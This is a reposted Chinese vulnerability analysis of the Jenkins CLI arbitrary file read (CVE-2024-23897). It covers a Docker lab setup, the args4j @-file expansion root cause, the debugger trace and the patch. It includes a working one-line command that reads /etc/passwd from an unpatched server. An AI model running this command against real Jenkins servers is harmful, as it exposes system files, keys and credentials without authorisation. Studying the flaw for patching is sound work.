CVE-2024-23897 Jenkins 未授权任意文件读取漏洞分析

CVE-2024-23897 Jenkins 未授权任意文件读取漏洞分析

Drunkbaby 黑客白帽子 2024-03-03 08:02

感谢师傅 · 关注我们

由于,微信公众号推送机制改变,现在需要设置为星标才能收到推送消息。大家就动动发财小手设置一下呗!啾咪~~~

CVE-2024-23897 Jenkins 未授权任意文件读取

漏洞描述

Jenkins 是基于 Java 开发的一种持续集成工具。2024年1月25日,Jenkins 官方披露 CVE-2024-23897 Jenkins CLI 任意文件读取漏洞。Jenkins 受影响版本中使用 args4j 库解析CLI命令参数,攻击者可利用相关特性读取 Jenkins 控制器文件系统上的任意文件(如加密密钥的二进制文件),并结合其他功能等可能导致任意代码执行。

影响版本

Jenkins weekly <= 2.441Jenkins LTS <= 2.426.2

环境搭建

docker 起

docker pull bitnami/jenkins:2.426.2-debian-11-r3

docker run -e "JAVA_OPTS=-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=0.0.0.0:5005" -d --name jenkins -p 8081:8080 -p 8777:5005 bitnami/jenkins:2.426.2-debian-11-r3

管理员账号密码为:user/bitnami

漏洞分析

官方通告 https://www.jenkins.io/security/advisory/2024-01-24/

在处理 CLI 命令时,Jenkins 使用 args4j 库来解析 Jenkins 控制器上的命令参数和选项。这个命令解析器有一个功能,可以用文件的内容(expandAtFiles)替换参数中的 @ 字符和文件路径。此功能默认启用

接下来看一下 Jenkins 的 CLI 命令是什么 https://www.jenkins.io/zh/doc/book/managing/cli/

这里基本上已经可以打了,很简单的一个洞



java -jar jenkins-cli.jar -s http://192.168.80.139:8081 who-am-i '@/etc/passwd'

patch

https://github.com/jenkinsci/jenkins/compare/jenkins-2.441…jenkins-2.442#diff-5918f52b773cba16c7e0a74e139d637ae4b4f59e18435f1f1dc137979a46ae4c



断点下在CLICommand#getCmdLineParser



先获取到参数,往下看,判断了当前的指令类型



跟进parseArgument()对参数进行处理,getAtSyntax 默认为 true,跟进expandAtFiles方法



后面就很明显了,判断参数是否为@符号开头,随后任意文件读取

小结

很简单的一个洞,因为是库的问题,所以其他很多系统中也有相同的问题

往期推荐

[ web登录通杀渗透测试 ](http://mp.weixin.qq.com/s?__biz=MzA5MzYzMzkzNg==&mid=2650944019&idx=1&sn=0251929f71468d0bc752fc7bc56bf459&chksm=8bac7eecbcdbf7fa335e87f475c8113b784fb9286320013b297e2addf346c3cbbb26dead0d25&scene=21#wechat_redirect)

[ 带你走进黑客之渗透自动化部署工具 ](http://mp.weixin.qq.com/s?__biz=MzA5MzYzMzkzNg==&mid=2650943952&idx=1&sn=f752fce58fb39e9fe7226ecb8e72b1d2&chksm=8bac7d2fbcdbf439cef2efd1d1d166b61ef1197b7db133add1f79d0994b6ae7f83c21c0d4301&scene=21#wechat_redirect)

[ 自动化捡洞的资产收集工具-SRC自动化监控赏金项目 ](http://mp.weixin.qq.com/s?__biz=MzA5MzYzMzkzNg==&mid=2650943867&idx=1&sn=1f5e777f0dba3b158ce17e488f9f4202&chksm=8bac7d84bcdbf4921e5ca8dbc832ff99e3b11d9da5785d2cbc5f32cfae6ad3cd20a23d942448&scene=21#wechat_redirect)

[ 一款全面且强大可平替xray的扫描器,支持被动主动扫描-漏洞探测 ](http://mp.weixin.qq.com/s?__biz=MzA5MzYzMzkzNg==&mid=2650943797&idx=1&sn=5bf6b786bad0698bb95d1a287d922bea&chksm=8bac7dcabcdbf4dc59dee60c29ba516e9946f4e6effb88d48c2eb5a6123cdba34ed71c39c231&scene=21#wechat_redirect)

[ cve漏洞搜索工具 -- cvemap ](http://mp.weixin.qq.com/s?__biz=MzA5MzYzMzkzNg==&mid=2650943724&idx=1&sn=5d17350bc596b4c95bd5021e685825e2&chksm=8bac7c13bcdbf505292530493234693db62920aa21587d4226e0367222c74deeeffaeccfb3c6&scene=21#wechat_redirect)

[ Kali Linux | 史上最详细的局域网ARP欺骗教程(附图) ](http://mp.weixin.qq.com/s?__biz=MzA5MzYzMzkzNg==&mid=2650943649&idx=1&sn=70e8f07619839084f0dd0f4d6d81591c&chksm=8bac7c5ebcdbf5486f797bc23a57bca5a5c3bfe9710f286bd31541b3f2021c55bc492bc649fa&scene=21#wechat_redirect)

[ 应急响应工具汉化包 ](http://mp.weixin.qq.com/s?__biz=MzA5MzYzMzkzNg==&mid=2650943549&idx=1&sn=b97902b86d0cec32adb25eec015064b4&chksm=8bac7cc2bcdbf5d4a7645b84c7d5957d007128cb35f70ee2514b6fd64eabee2c386bad7623fc&scene=21#wechat_redirect)

[ 万象漏洞扫描器 ](http://mp.weixin.qq.com/s?__biz=MzA5MzYzMzkzNg==&mid=2650943479&idx=1&sn=985eed34b58c3e2c662b5e792bc49ba2&chksm=8bac6308bcdbea1e68d341508c2675201f4e7b20846b649a0193adcd29b3e1fb0ff54fae9316&scene=21#wechat_redirect)

[ 漏扫工具 -- GoLin ](http://mp.weixin.qq.com/s?__biz=MzA5MzYzMzkzNg==&mid=2650943404&idx=1&sn=7736408524c7bedaacb5e2a0796befe1&chksm=8bac6353bcdbea45cdf72238dd50e1e16684addae76d9309f4ea8514da3fe3eb43a0b36ad496&scene=21#wechat_redirect)

[ ](http://mp.weixin.qq.com/s?__biz=MzA5MzYzMzkzNg==&mid=2650943343&idx=1&sn=7a938ba721d5b856f092ec51ac101400&chksm=8bac6390bcdbea86ec0484e8b674da7ed7a6c068ff65aeb376cb203328890101da3a775ca076&scene=21#wechat_redirect)

作者:Drunkbaby

来源:https://www.freebuf.com/articles/web/392319.html

声明:本公众号所分享内容仅用于网安爱好者之间的技术讨论,禁止用于违法途径,所有渗透都需获取授权

!否则需自行承担,本公众号及原作者不承担相应的后果